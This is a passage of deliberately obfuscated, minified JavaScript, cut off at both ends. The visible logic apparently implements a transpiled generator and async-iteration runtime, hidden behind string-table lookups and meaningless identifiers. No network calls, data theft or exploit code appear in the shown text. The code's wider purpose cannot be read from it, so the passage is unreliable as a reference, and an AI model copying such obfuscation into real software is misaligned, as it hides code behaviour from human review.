RFc=q3c&&fI(gI()[KN(TG)](SG,W1,cS({}),Ad),wEc(q3c))&&Ahc.call(q3c,LB()[sP(PE)].call(null,JB,hl))?Exc[LB()[sP(Ms)](UHc,Gt)](q3c[LB()[sP(PE)].call(null,JB,hl)])[UN()[OB(W3)].call(null,Ys,s2,hS)](function(Pnc){zY.push(sjc);Rnc(LB()[sP(g7)].call(null,mS,KZ),Pnc,h9c,q1c);zY.pop();},function(sZc){zY.push(UHc);Rnc(LB()[sP(dP)].apply(null,[Jz,E9]),sZc,h9c,q1c);zY.pop();}):Exc[LB()[sP(Ms)](UHc,Gt)](q3c)[UN()[OB(W3)].apply(null,[Np,s2,hS])](function(tnc){zY.push(k9);Hlc[NE()[Nm(cr)](fs,cS(sr),GC)]=tnc,h9c(Hlc);zY.pop();},function(tlc){var YZc;zY.push(vDc);return YZc=Rnc(Hb(typeof LB()[sP(x9)],zb('',[][[]]))?LB()[sP(dP)](KI,E9):LB()[sP(hI)](RN,qg),tlc,h9c,q1c),zY.pop(),YZc;}),zY.pop(),RFc;}q1c(slc[NE()[Nm(wb)].call(null,xR,Qn,ID)]);zY.pop();}zY.push(c6c);var KEc;z1c(this,gI()[KN(BG)](cS([]),QTc,RN,hf),j9(MX,[Hb(typeof NE()[Nm(L5)],zb('',[][[]]))?NE()[Nm(cr)](fs,jl,qf):NE()[Nm(x5)].call(null,Gt,Wp,ncc),function zWc(r9c,rxc){var hZc=function(){return new Exc(function(Dlc,Lhc){Rnc(r9c,rxc,Dlc,Lhc);});};var ktc;zY.push(vHc);return ktc=KEc=KEc?KEc[UN()[OB(W3)](Nh,s2,qvc)](hZc,hZc):hZc(),zY.pop(),ktc;}]));zY.pop();};var Itc=function(kk){return UJc.apply(this,[IM,arguments]);};var Ihc=function(hXc){return UJc.apply(this,[c6,arguments]);};var Llc=function(q8c){zY.push(Ojc);this[UN()[OB(E9)](OS,xn,dJc)]=[j9(MX,[Hb(typeof LB()[sP(L5)],zb([],[][[]]))?LB()[sP(JY)](mr,g2):LB()[sP(hI)].apply(null,[f9,SKc]),g3()[Yx(RN)](PR,OS,hs,cS({}),W3c,Gz)])],q8c[UD(typeof LB()[sP(Iv)],'undefined')?LB()[sP(hI)](Bxc,OIc):LB()[sP(Y3)](Cs,PHc)](Itc,this),this[UN()[OB(SG)](cS(Np),Px,VOc)](cS(Np));zY.pop();};var VGc=function(jtc){zY.push(h0c);if(jtc||UD(Hb(typeof UN()[OB(SG)],zb('',[][[]]))?UN()[OB(RN)](TG,wt,zD):UN()[OB(Ir)](Ys,DYc,KLc),jtc)){var nRc=jtc[Ylc];if(nRc){var Qlc;return zY.pop(),Qlc=nRc.call(jtc),Qlc;}if(fI(LB()[sP(YS)].call(null,Ub,mf),typeof jtc[LB()[sP(g7)](Kp,KZ)])){var YWc;return zY.pop(),YWc=jtc,YWc;}if(cS(Gc[UD(typeof NE()[Nm(rl)],zb('',[][[]]))?NE()[Nm(x5)](FJc,jl,f5):NE()[Nm(PE)](kfc,cI,GTc)](jtc[LB()[sP(Np)].apply(null,[w4c,Ss])]))){var l8c=Ns(sr),N3c=function pFc(){zY.push(lvc);for(;Nf(++l8c,jtc[LB()[sP(Np)].call(null,HC,Ss)]);)if(Ahc.call(jtc,l8c)){var JZc;return pFc[Hb(typeof NE()[Nm(v3)],'undefined')?NE()[Nm(cr)](fs,j1,Wz):NE()[Nm(x5)](gXc,Y5,gUc)]=jtc[l8c],pFc[NE()[Nm(g7)].call(null,ql,rs,LD)]=cS(sr),zY.pop(),JZc=pFc,JZc;}pFc[NE()[Nm(cr)](fs,fs,Wz)]=xOc;pFc[NE()[Nm(g7)](ql,cS(sr),LD)]=cS(Np);var Snc;return zY.pop(),Snc=pFc,Snc;};var WRc;return WRc=N3c[LB()[sP(g7)](Kp,KZ)]=N3c,zY.pop(),WRc;}}throw new (Gc[UD(typeof UN()[OB(wr)],zb('',[][[]]))?UN()[OB(Ir)].call(null,dP,wGc,nAc):UN()[OB(vW)](JY,hI,Xwc)])(zb(wEc(jtc),UD(typeof UN()[OB(D2)],'undefined')?UN()[OB(Ir)](HF,Bl,Qcc):UN()[OB(T8)](HR,wm,SC)));};zY.push(Fcc);E7c=function K1c(){return xZc;};var xOc;var xZc={};var cPc=Gc[LB()[sP(W9)](Bh,tO)][NE()[Nm(sr)].call(null,dn,Wp,j2)];var Ahc=cPc[Hb(typeof UN()[OB(PR)],zb([],[][[]]))?UN()[OB(W9)](cS(cS({})),PE,Q2):UN()[OB(Ir)](cS(cS(sr)),cpc,Pb)];var z1c=Gc[LB()[sP(W9)](Bh,tO)][LB()[sP(vW)].apply(null,[U2,fQc])]||function(J9c,JRc,V1c){return G3c.apply(this,[wJ,arguments]);};var Slc=fI(LB()[sP(YS)](xf,mf),typeof Gc[NE()[Nm(Zh)].call(null,b3,kx,Rf)])?Gc[NE()[Nm(Zh)](b3,Np,Rf)]:{};var Ylc=Slc[gI()[KN(M3)](YS,Ln,cS([]),E2)]||UN()[OB(g7)](W3,IG,cH);var dDc=Slc[Hb(typeof UN()[OB(Nn)],zb([],[][[]]))?UN()[OB(gG)].apply(null,[Gz,Ir,nB]):UN()[OB(Ir)](JY,rx,f9)]||UN()[OB(Y3)](Y5,v5,sD);var ODc=Slc[UD(typeof LB()[sP(AJc)],zb([],[][[]]))?LB()[sP(hI)].call(null,tVc,tQc):LB()[sP(TG)](nq,sh)]||NE()[Nm(dP)](hI,rl,g6c);try{var t8c=zY.length;var Mxc=cS(VJ);JPc({},UN()[OB(RN)](x5,wt,Xh));}catch(Fxc){zY.splice(fP(t8c,sr),Infinity,Fcc);JPc=function(Jmc,BRc,O3c){return G3c.apply(this,[j6,arguments]);};}xZc[LB()[sP(xn)](pQ,t8)]=XOc;var n3c=UN()[OB(PE)].apply(null,[L5,Bqc,Gr]);var Ptc=UN()[OB(Ms)].apply(null,[sr,p2,Z]);var P1c=UD(typeof LB()[sP(Gz)],zb('',[][[]]))?LB()[sP(hI)](r0c,Kcc):LB()[sP(wb)](xf,Xjc);var b8c=UD(typeof gI()[KN(LO)],'undefined')?gI()[KN(Vz)](A2,Wpc,E9,Uzc):gI()[KN(N1)].apply(null,[W9,Ol,cS([]),RP]);var Jlc={};var O1c={};JPc(O1c,Ylc,function(){return G3c.apply(this,[B,arguments]);});var cGc=Gc[LB()[sP(W9)](Bh,tO)][gI()[KN(A2)](cS(cS(sr)),wb,xR,jh)];var tFc=cGc&&cGc(cGc(VGc([])));tFc&&Hb(tFc,cPc)&&Ahc.call(tFc,Ylc)&&(O1c=tFc);var BPc=Amc[NE()[Nm(sr)].apply(null,[dn,FO,j2])]=R3c[NE()[Nm(sr)](dn,N1,j2)]=Gc[LB()[sP(W9)](Bh,tO)][gI()[KN(pO)](SG,tO,cS({}),dB)](O1c);function EOc(A9c){zY.push(JUc);[LB()[sP(g7)](OY,KZ),LB()[sP(dP)](sv,E9),UD(typeof LB()[sP(KO)],zb([],[][[]]))?LB()[sP(hI)].call(null,FKc,wR):LB()[sP(gG)](kg,v5)][LB()[sP(Y3)].call(null,FJ,PHc)](function(Ulc){JPc(A9c,Ulc,function(IOc){var stc;zY.push(GZc);return stc=this[Hb(typeof gI()[KN(mO)],'undefined')?gI()[KN(BG)].call(null,vW,QTc,cS(cS([])),OCc):gI()[KN(Vz)](VW,z5,KO,Kcc)](Ulc,IOc),zY.pop(),stc;});});zY.pop();}function EDc(H3c,wFc,Kxc){var Lmc=n3c;return function(D8c,DEc){zY.push(RTc);if(UD(Lmc,P1c))throw new (Gc[LB()[sP(N8)].call(null,CB,BG)])(pG()[pE(Vz)](LO,m9c,BG,N1));if(UD(Lmc,b8c)){if(UD(LB()[sP(dP)].call(null,qP,E9),D8c))throw DEc;var Xnc;return Xnc=j9(MX,[NE()[Nm(cr)](fs,xn,wB),xOc,NE()[Nm(g7)].apply(null,[ql,pO,ff]),cS(Np)]),zY.pop(),Xnc;}for(Kxc[gI()[KN(E9)].call(null,mO,V4c,hI,ff)]=D8c,Kxc[NE()[Nm(wb)].call(null,xR,MS,JB)]=DEc;;){var F9c=Kxc[UN()[OB(M3)](cS({}),MW,Up)];if(F9c){var OZc=n8c(F9c,Kxc);if(OZc){if(UD(OZc,Jlc))continue;var B8c;return zY.pop(),B8c=OZc,B8c;}}if(UD(LB()[sP(g7)](Md,KZ),Kxc[gI()[KN(E9)](cS([]),V4c,Tp,ff)]))Kxc[LB()[sP(W3)](NS,Qn)]=Kxc[LB()[sP(M3)](ETc,NR)]=Kxc[NE()[Nm(wb)](xR,YS,JB)];else if(UD(UD(typeof LB()[sP(N1)],'undefined')?LB()[sP(hI)](T5,k0c):LB()[sP(dP)](qP,E9),Kxc[gI()[KN(E9)].apply(null,[xR,V4c,Nh,ff])])){if(UD(Lmc,n3c))throw Lmc=b8c,Kxc[NE()[Nm(wb)](xR,v5,JB)];Kxc[Bx()[FR(Ir)].call(null,R1,Tp,k8,U1)](Kxc[NE()[Nm(wb)].apply(null,[xR,W3,JB])]);}else UD(LB()[sP(gG)](O8,v5),Kxc[gI()[KN(E9)](Y5,V4c,lb,ff)])&&Kxc[g3()[Yx(Vz)](Js,Ol,JKc,Ol,v5,x2)](UD(typeof LB()[sP(tO)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[Ln,SP]):LB()[sP(gG)].call(null,O8,v5),Kxc[NE()[Nm(wb)](xR,LO,JB)]);Lmc=P1c;var OEc=G3c(qX,[H3c,wFc,Kxc]);if(UD(Hb(typeof NE()[Nm(wr)],'undefined')?NE()[Nm(xn)](Ir,Np,cD):NE()[Nm(x5)].call(null,QCc,cr,kR),OEc[gI()[KN(Dt)](IR,fs,Vl,cH)])){if(Lmc=Kxc[NE()[Nm(g7)](ql,MW,ff)]?b8c:Ptc,UD(OEc[UD(typeof NE()[Nm(Dt)],zb('',[][[]]))?NE()[Nm(x5)](jUc,xn,G3):NE()[Nm(wb)](xR,cS(sr),JB)],Jlc))continue;var NEc;return NEc=j9(MX,[NE()[Nm(cr)](fs,Gz,wB),OEc[UD(typeof NE()[Nm(rb)],'undefined')?NE()[Nm(x5)](YMc,gG,It):NE()[Nm(wb)].apply(null,[xR,Ys,JB])],NE()[Nm(g7)](ql,MS,ff),Kxc[NE()[Nm(g7)].apply(null,[ql,sh,ff])]]),zY.pop(),NEc;}UD(LB()[sP(dP)](qP,E9),OEc[gI()[KN(Dt)](LO,fs,FO,cH)])&&(Lmc=b8c,Kxc[gI()[KN(E9)](Js,V4c,cS(Np),ff)]=Hb(typeof LB()[sP(j1)],zb([],[][[]]))?LB()[sP(dP)].apply(null,[qP,E9]):LB()[sP(hI)](Z1,Qm),Kxc[NE()[Nm(wb)](xR,Wp,JB)]=OEc[NE()[Nm(wb)](xR,jl,JB)]);}zY.pop();};}function n8c(Elc,gDc){zY.push(FIc);var qDc=gDc[gI()[KN(E9)].apply(null,[YS,V4c,R1,rP])];var dhc=Elc[gI()[KN(M3)](A2,Ln,cS(cS([])),dE)][qDc];if(UD(dhc,xOc)){var thc;return gDc[UN()[OB(M3)](Y5,MW,zXc)]=null,UD(Hb(typeof LB()[sP(OS)],zb([],[][[]]))?LB()[sP(dP)](Jbc,E9):LB()[sP(hI)](bUc,pSc),qDc)&&Elc[gI()[KN(M3)](LO,Ln,MW,dE)][LB()[sP(gG)](kR,v5)]&&(gDc[gI()[KN(E9)](Ys,V4c,lb,rP)]=LB()[sP(gG)](kR,v5),gDc[NE()[Nm(wb)].apply(null,[xR,cr,Nz])]=xOc,n8c(Elc,gDc),UD(Hb(typeof LB()[sP(wb)],'undefined')?LB()[sP(dP)].call(null,Jbc,E9):LB()[sP(hI)].call(null,Njc,Zpc),gDc[gI()[KN(E9)](vW,V4c,Ir,rP)]))||Hb(LB()[sP(gG)](kR,v5),qDc)&&(gDc[gI()[KN(E9)](c8,V4c,OS,rP)]=Hb(typeof LB()[sP(BG)],zb('',[][[]]))?LB()[sP(dP)].apply(null,[Jbc,E9]):LB()[sP(hI)].call(null,nG,Rqc),gDc[NE()[Nm(wb)].apply(null,[xR,fs,Nz])]=new (Gc[UN()[OB(vW)].apply(null,[Wp,hI,Zcc])])(zb(zb(gI()[KN(SG)].apply(null,[Pb,ncc,TG,Qqc]),qDc),UD(typeof gI()[KN(T8)],zb('',[][[]]))?gI()[KN(Vz)](cS({}),DKc,cS(cS(sr)),Z6c):gI()[KN(T8)](vW,qt,MW,lI)))),zY.pop(),thc=Jlc,thc;}var Q8c=G3c(qX,[dhc,Elc[gI()[KN(M3)](Dx,Ln,cS(cS({})),dE)],gDc[NE()[Nm(wb)](xR,cS(cS(Np)),Nz)]]);if(UD(Hb(typeof LB()[sP(mO)],zb([],[][[]]))?LB()[sP(dP)](Jbc,E9):LB()[sP(hI)](b8,c9),Q8c[gI()[KN(Dt)](sh,fs,jl,n8)])){var SZc;return gDc[UD(typeof gI()[KN(NR)],'undefined')?gI()[KN(Vz)](JY,nR,wb,pn):gI()[KN(E9)](cr,V4c,KP,rP)]=Hb(typeof LB()[sP(c3)],'undefined')?LB()[sP(dP)].apply(null,[Jbc,E9]):LB()[sP(hI)].call(null,Wk,zq),gDc[NE()[Nm(wb)].apply(null,[xR,j1,Nz])]=Q8c[NE()[Nm(wb)](xR,cS(sr),Nz)],gDc[UN()[OB(M3)].call(null,Iv,MW,zXc)]=null,zY.pop(),SZc=Jlc,SZc;}var r3c=Q8c[UD(typeof NE()[Nm(v3)],zb([],[][[]]))?NE()[Nm(x5)].apply(null,[UUc,Vz,E9]):NE()[Nm(wb)](xR,rs,Nz)];var l9c;return l9c=r3c?r3c[NE()[Nm(g7)](ql,mO,rP)]?(gDc[Elc[UN()[OB(BG)](W9,Vl,Tf)]]=r3c[NE()[Nm(cr)](fs,cS(Np),Vp)],gDc[LB()[sP(g7)].apply(null,[zzc,KZ])]=Elc[Hb(typeof NE()[Nm(TO)],'undefined')?NE()[Nm(gG)](W1,A2,OM):NE()[Nm(x5)](dP,T8,nzc)],Hb(LB()[sP(gG)](kR,v5),gDc[gI()[KN(E9)](cr,V4c,Y5,rP)])&&(gDc[gI()[KN(E9)].call(null,kD,V4c,xn,rP)]=LB()[sP(g7)].call(null,zzc,KZ),gDc[NE()[Nm(wb)].call(null,xR,SG,Nz)]=xOc),gDc[UN()[OB(M3)](W3,MW,zXc)]=null,Jlc):r3c:(gDc[gI()[KN(E9)](Gz,V4c,fjc,rP)]=UD(typeof LB()[sP(vx)],zb('',[][[]]))?LB()[sP(hI)](N8,xLc):LB()[sP(dP)].call(null,Jbc,E9),gDc[NE()[Nm(wb)].apply(null,[xR,NR,Nz])]=new (Gc[UD(typeof UN()[OB(Qt)],zb('',[][[]]))?UN()[OB(Ir)](cS(cS([])),G8,dP):UN()[OB(vW)](FO,hI,Zcc)])(UD(typeof UN()[OB(GR)],zb('',[][[]]))?UN()[OB(Ir)].call(null,Pb,tAc,JE):UN()[OB(JY)](FO,hl,Ab)),gDc[UN()[OB(M3)](Js,MW,zXc)]=null,Jlc),zY.pop(),l9c;}QEc[NE()[Nm(sr)](dn,Y5,j2)]=Amc;z1c(BPc,LB()[sP(Gz)](vh,JY),j9(MX,[NE()[Nm(cr)].call(null,fs,rb,Sp),Amc,NE()[Nm(vW)].call(null,DZ,c8,OD),cS(Np)]));z1c(Amc,LB()[sP(Gz)](vh,JY),j9(MX,[NE()[Nm(cr)](fs,NR,Sp),QEc,NE()[Nm(vW)].call(null,DZ,cS(cS(sr)),OD),cS(Np)]));QEc[UN()[OB(Pb)](rl,Y3,ON)]=JPc(Amc,ODc,UN()[OB(fjc)](g2,kF,cx));xZc[LB()[sP(N1)](Bp,mx)]=function(Jxc){zY.push(RE);var Txc=fI(LB()[sP(YS)](Hp,mf),typeof Jxc)&&Jxc[LB()[sP(Gz)](gP,JY)];var vOc;return vOc=cS(cS(Txc))&&(UD(Txc,QEc)||UD(UN()[OB(fjc)].call(null,ZR,kF,pjc),Txc[UN()[OB(Pb)].call(null,tO,Y3,Scc)]||Txc[NE()[Nm(Tp)].call(null,PR,rb,GUc)])),zY.pop(),vOc;};xZc[gI()[KN(Pb)].apply(null,[W3,ZXc,E9,UP])]=function(LEc){zY.push(G8);Gc[LB()[sP(W9)].call(null,RMc,tO)][LB()[sP(A2)](BCc,Q8)]?Gc[LB()[sP(W9)](RMc,tO)][LB()[sP(A2)].call(null,BCc,Q8)](LEc,Amc):(LEc[UD(typeof pG()[pE(cr)],'undefined')?pG()[pE(D2)](dwc,C6c,CF,Qt):pG()[pE(RN)](KP,B9,Nn,P8)]=Amc,JPc(LEc,ODc,Hb(typeof UN()[OB(SG)],'undefined')?UN()[OB(fjc)].apply(null,[HR,kF,DG]):UN()[OB(Ir)](PE,AKc,ITc)));LEc[Hb(typeof NE()[Nm(x9)],zb('',[][[]]))?NE()[Nm(sr)].call(null,dn,Vz,xHc):NE()[Nm(x5)](PJc,D2,wfc)]=Gc[LB()[sP(W9)].call(null,RMc,tO)][gI()[KN(pO)](Wp,tO,L5,Kcc)](BPc);var wnc;return zY.pop(),wnc=LEc,wnc;};xZc[g3()[Yx(Zh)].call(null,VW,VW,hY,cS({}),Am,x5)]=function(P9c){return G3c.apply(this,[VJ,arguments]);};EOc(w8c[UD(typeof NE()[Nm(wr)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[mKc,M3,Szc]):NE()[Nm(sr)](dn,cS(cS([])),j2)]);JPc(w8c[UD(typeof NE()[Nm(Wp)],zb([],[][[]]))?NE()[Nm(x5)](TG,TG,VCc):NE()[Nm(sr)].call(null,dn,z5,j2)],dDc,function(){return G3c.apply(this,[VQ,arguments]);});xZc[UD(typeof pG()[pE(vW)],zb([],[][[]]))?pG()[pE(D2)](cHc,RJc,npc,gG):pG()[pE(Zh)](cI,c4c,IG,ml)]=w8c;xZc[gI()[KN(fjc)](Ms,Dt,R1,c4c)]=function(qnc,gWc,ltc,Utc,kWc){zY.push(RN);UD(Fh(NX[gI()[KN(JY)].apply(null,[lb,Dx,ml,Ln])]()),kWc)&&(kWc=Gc[LB()[sP(E9)].apply(null,[t0c,MS])]);var dnc=new w8c(XOc(qnc,gWc,ltc,Utc),kWc);var VEc;return VEc=xZc[LB()[sP(N1)](mf,mx)](gWc)?dnc:dnc[LB()[sP(g7)](Dn,KZ)]()[UN()[OB(W3)](Nh,s2,MJc)](function(L8c){var D9c;zY.push(ps);return D9c=L8c[NE()[Nm(g7)].apply(null,[ql,rb,SWc])]?L8c[NE()[Nm(cr)](fs,D2,Id)]:dnc[LB()[sP(g7)](NNc,KZ)](),zY.pop(),D9c;}),zY.pop(),VEc;};EOc(BPc);JPc(BPc,ODc,pG()[pE(Ir)].apply(null,[KP,Yq,ncc,E9]));JPc(BPc,Ylc,function(){return g0c.apply(this,[MM,arguments]);});JPc(BPc,OO()[AE(RN)](RN,Of,BF,cS(cS(Np)),wm),function(){return g0c.apply(this,[dQ,arguments]);});xZc[Hb(typeof UN()[OB(g7)],zb([],[][[]]))?UN()[OB(kF)](Vl,Fvc,dD):UN()[OB(Ir)](KO,lk,JFc)]=function(mJc){return g0c.apply(this,[wJ,arguments]);};xZc[LB()[sP(T8)](LI,IR)]=VGc;Llc[NE()[Nm(sr)](dn,OS,j2)]=j9(MX,[LB()[sP(Gz)].call(null,vh,JY),Llc,UN()[OB(SG)].call(null,rl,Px,mq),function v1c(ntc){zY.push(SQc);if(this[NE()[Nm(Ms)](H5,Vl,Z3)]=Np,this[Hb(typeof LB()[sP(Dt)],'undefined')?LB()[sP(g7)].call(null,IP,KZ):LB()[sP(hI)].apply(null,[cn,JAc])]=Np,this[LB()[sP(W3)](Hn,Qn)]=this[LB()[sP(M3)](cAc,NR)]=xOc,this[NE()[Nm(g7)](ql,R5,HB)]=cS(E8[Ir]),this[UN()[OB(M3)].apply(null,[cS(cS(Np)),MW,KS])]=null,this[gI()[KN(E9)].call(null,JY,V4c,cI,HB)]=LB()[sP(g7)](IP,KZ),this[NE()[Nm(wb)](xR,cS(cS([])),Yh)]=xOc,this[UN()[OB(E9)](D2,xn,AY)][LB()[sP(Y3)].call(null,kb,PHc)](Ihc),cS(ntc))for(var Gtc in this)UD(gI()[KN(Tp)](Dt,kx,wm,MD),Gtc[UN()[OB(KP)].apply(null,[vW,d9,mh])](Np))&&Ahc.call(this,Gtc)&&cS(Gc[NE()[Nm(PE)](kfc,OS,ZY)](mAc(Gtc[NE()[Nm(W3)](zs,cS(cS([])),qdc)](sr))))&&(this[Gtc]=xOc);zY.pop();},NE()[Nm(M3)](Ls,cS(sr),wz),function(){return g0c.apply(this,[nX,arguments]);},UD(typeof Bx()[FR(x2)],zb([],[][[]]))?Bx()[FR(sr)](z5,c4c,TQc,Zn):Bx()[FR(Ir)](kx,Tp,xI,U1),function r8c(nOc){zY.push(Hbc);if(this[Hb(typeof NE()[Nm(NR)],zb('',[][[]]))?NE()[Nm(g7)](ql,Wp,Iq):NE()[Nm(x5)](KCc,A2,p1c)])throw nOc;var U9c=this;function T3c(QOc,kZc){zY.push(Wk);Emc[gI()[KN(Dt)](g7,fs,MS,VOc)]=Hb(typeof LB()[sP(mO)],zb([],[][[]]))?LB()[sP(dP)].apply(null,[JI,E9]):LB()[sP(hI)].call(null,ZJc,pNc);Emc[NE()[Nm(wb)](xR,NR,l2)]=nOc;U9c[LB()[sP(g7)](WY,KZ)]=QOc;kZc&&(U9c[UD(typeof gI()[KN(W9)],'undefined')?gI()[KN(Vz)](cS(cS(sr)),Xt,Np,PR):gI()[KN(E9)](Ol,V4c,NR,dN)]=LB()[sP(g7)].call(null,WY,KZ),U9c[NE()[Nm(wb)](xR,Nh,l2)]=xOc);var S1c;return zY.pop(),S1c=cS(cS(kZc)),S1c;}for(var zEc=fP(this[UN()[OB(E9)].apply(null,[xR,xn,jS])][LB()[sP(Np)].apply(null,[GBc,Ss])],sr);vz(zEc,Np);--zEc){var DDc=this[UN()[OB(E9)].apply(null,[E9,xn,jS])][zEc],Emc=DDc[Bx()[FR(cr)].call(null,R1,Zh,JNc,w9)];if(UD(g3()[Yx(RN)].apply(null,[cS(cS(Np)),kF,Sn,rb,W3c,Gz]),DDc[LB()[sP(JY)](pf,g2)])){var x3c;return x3c=T3c(NE()[Nm(BG)].apply(null,[Bqc,sh,cjc])),zY.pop(),x3c;}if(Wt(DDc[LB()[sP(JY)].call(null,pf,g2)],this[Hb(typeof NE()[Nm(Wp)],zb('',[][[]]))?NE()[Nm(Ms)](H5,KO,nAc):NE()[Nm(x5)](f4c,Dt,GCc)])){var Axc=Ahc.call(DDc,LB()[sP(BG)](GP,W3)),jWc=Ahc.call(DDc,UD(typeof UN()[OB(Wp)],zb('',[][[]]))?UN()[OB(Ir)].call(null,cS(cS([])),rBc,Hbc):UN()[OB(N1)](Dt,FKc,lVc));if(Axc&&jWc){if(Nf(this[NE()[Nm(Ms)](H5,cS({}),nAc)],DDc[Hb(typeof LB()[sP(v3)],'undefined')?LB()[sP(BG)](GP,W3):LB()[sP(hI)](Iqc,T3)])){var NZc;return NZc=T3c(DDc[LB()[sP(BG)](GP,W3)],cS(Np)),zY.pop(),NZc;}if(Nf(this[NE()[Nm(Ms)](H5,kx,nAc)],DDc[UD(typeof UN()[OB(rs)],zb('',[][[]]))?UN()[OB(Ir)](MS,Ug,LJc):UN()[OB(N1)].apply(null,[Ys,FKc,lVc])])){var Ilc;return Ilc=T3c(DDc[UN()[OB(N1)](JY,FKc,lVc)]),zY.pop(),Ilc;}}else if(Axc){if(Nf(this[NE()[Nm(Ms)](H5,Ys,nAc)],DDc[LB()[sP(BG)](GP,W3)])){var lOc;return lOc=T3c(DDc[LB()[sP(BG)].call(null,GP,W3)],cS(Np)),zY.pop(),lOc;}}else{if(cS(jWc))throw new (Gc[LB()[sP(N8)].apply(null,[Qqc,BG])])(NE()[Nm(N1)](VW,c3,FTc));if(Nf(this[NE()[Nm(Ms)].apply(null,[H5,Vz,nAc])],DDc[Hb(typeof UN()[OB(vx)],zb([],[][[]]))?UN()[OB(N1)].apply(null,[K9,FKc,lVc]):UN()[OB(Ir)](kx,IG,jk)])){var NDc;return NDc=T3c(DDc[UN()[OB(N1)](H5,FKc,lVc)]),zY.pop(),NDc;}}}}zY.pop();},g3()[Yx(Vz)].apply(null,[x5,K9,hY,lb,v5,x2]),function mtc(AWc,kOc){zY.push(OR);for(var B1c=fP(this[UN()[OB(E9)](ZR,xn,Iq)][LB()[sP(Np)].call(null,tzc,Ss)],sr);vz(B1c,E8[x2]);--B1c){var g3c=this[UN()[OB(E9)].apply(null,[cr,xn,Iq])][B1c];if(Wt(g3c[LB()[sP(JY)](FI,g2)],this[NE()[Nm(Ms)](H5,vW,Cwc)])&&Ahc.call(g3c,Hb(typeof UN()[OB(GR)],zb([],[][[]]))?UN()[OB(N1)](IR,FKc,YF):UN()[OB(Ir)](vW,RG,mXc))&&Nf(this[NE()[Nm(Ms)](H5,cS([]),Cwc)],g3c[UN()[OB(N1)](A2,FKc,YF)])){var Jtc=g3c;break;}}Jtc&&(UD(g3()[Yx(Ir)](MW,kx,mbc,fs,IF,x5),AWc)||UD(NE()[Nm(A2)](Iv,Vz,TQc),AWc))&&Wt(Jtc[LB()[sP(JY)](FI,g2)],kOc)&&Wt(kOc,Jtc[UN()[OB(N1)](mO,FKc,YF)])&&(Jtc=null);var lRc=Jtc?Jtc[Bx()[FR(cr)].call(null,A2,Zh,wzc,w9)]:{};lRc[gI()[KN(Dt)](N1,fs,Vz,PO)]=AWc;lRc[NE()[Nm(wb)].call(null,xR,SG,K2)]=kOc;var HFc;return HFc=Jtc?(this[UD(typeof gI()[KN(Np)],zb([],[][[]]))?gI()[KN(Vz)](cS(Np),W1,vW,S6c):gI()[KN(E9)](vW,V4c,wb,mP)]=Hb(typeof LB()[sP(lb)],zb('',[][[]]))?LB()[sP(g7)](vd,KZ):LB()[sP(hI)].call(null,V1,fg),this[LB()[sP(g7)].call(null,vd,KZ)]=Jtc[Hb(typeof UN()[OB(H5)],zb([],[][[]]))?UN()[OB(N1)].call(null,rs,FKc,YF):UN()[OB(Ir)].apply(null,[g2,L8,IWc])],Jlc):this[UD(typeof LB()[sP(qt)],zb([],[][[]]))?LB()[sP(hI)](lVc,kVc):LB()[sP(Pb)](JG,mO)](lRc),zY.pop(),HFc;},UD(typeof LB()[sP(AKc)],'undefined')?LB()[sP(hI)].apply(null,[SE,I4c]):LB()[sP(Pb)].apply(null,[M2,mO]),function QRc(BZc,Z9c){zY.push(X8);if(UD(LB()[sP(dP)].apply(null,[zI,E9]),BZc[gI()[KN(Dt)].apply(null,[Qt,fs,xR,GP])]))throw BZc[NE()[Nm(wb)].call(null,xR,zs,vr)];UD(g3()[Yx(Ir)](P8,NR,KXc,ml,IF,x5),BZc[gI()[KN(Dt)](ZR,fs,N8,GP)])||UD(NE()[Nm(A2)].call(null,Iv,cS(cS(Np)),sf),BZc[gI()[KN(Dt)](Vl,fs,P8,GP)])?this[Hb(typeof LB()[sP(VW)],zb('',[][[]]))?LB()[sP(g7)].call(null,Op,KZ):LB()[sP(hI)](Sfc,vcc)]=BZc[NE()[Nm(wb)](xR,wb,vr)]:UD(LB()[sP(gG)].call(null,mr,v5),BZc[UD(typeof gI()[KN(g2)],zb([],[][[]]))?gI()[KN(Vz)](KP,wjc,Pb,xBc):gI()[KN(Dt)](kF,fs,g2,GP)])?(this[NE()[Nm(JY)].call(null,RO,tO,zz)]=this[UD(typeof NE()[Nm(R1)],zb('',[][[]]))?NE()[Nm(x5)].call(null,mbc,cS(cS(sr)),FCc):NE()[Nm(wb)](xR,cS(sr),vr)]=BZc[NE()[Nm(wb)](xR,cS([]),vr)],this[UD(typeof gI()[KN(R5)],zb('',[][[]]))?gI()[KN(Vz)](T8,El,cr,HMc):gI()[KN(E9)](xR,V4c,Y5,Vf)]=UD(typeof LB()[sP(Ol)],'undefined')?LB()[sP(hI)](FIc,wfc):LB()[sP(gG)](mr,v5),this[LB()[sP(g7)].call(null,Op,KZ)]=NE()[Nm(BG)].apply(null,[Bqc,D2,pf])):UD(UD(typeof NE()[Nm(jl)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[Vl,cS(cS([])),PNc]):NE()[Nm(xn)](Ir,xR,pb),BZc[gI()[KN(Dt)].call(null,hI,fs,OS,GP)])&&Z9c&&(this[Hb(typeof LB()[sP(OS)],'undefined')?LB()[sP(g7)](Op,KZ):LB()[sP(hI)](vg,gXc)]=Z9c);var rOc;return zY.pop(),rOc=Jlc,rOc;},gI()[KN(kF)].call(null,vW,VZ,cS(cS(sr)),dq),function nFc(J3c){zY.push(Gzc);for(var Ktc=fP(this[UN()[OB(E9)].call(null,wr,xn,jz)][LB()[sP(Np)](YBc,Ss)],sr);vz(Ktc,Np);--Ktc){var vZc=this[UN()[OB(E9)](E9,xn,jz)][Ktc];if(UD(vZc[UN()[OB(N1)](jl,FKc,zF)],J3c)){var bZc;return this[LB()[sP(Pb)].call(null,db,mO)](vZc[Bx()[FR(cr)](N8,Zh,Kwc,w9)],vZc[UN()[OB(A2)](fjc,BF,NLc)]),Ihc(vZc),zY.pop(),bZc=Jlc,bZc;}}zY.pop();},Bx()[FR(Qn)](MS,x5,Gf,j1),function Ghc(Plc){zY.push(Kk);for(var vWc=fP(this[Hb(typeof UN()[OB(gG)],'undefined')?UN()[OB(E9)](cS(cS([])),xn,Sh):UN()[OB(Ir)](cS(cS({})),gJc,wt)][LB()[sP(Np)](sjc,Ss)],sr);vz(vWc,Np);--vWc){var Whc=this[UN()[OB(E9)].call(null,zs,xn,Sh)][vWc];if(UD(Whc[LB()[sP(JY)](ID,g2)],Plc)){var 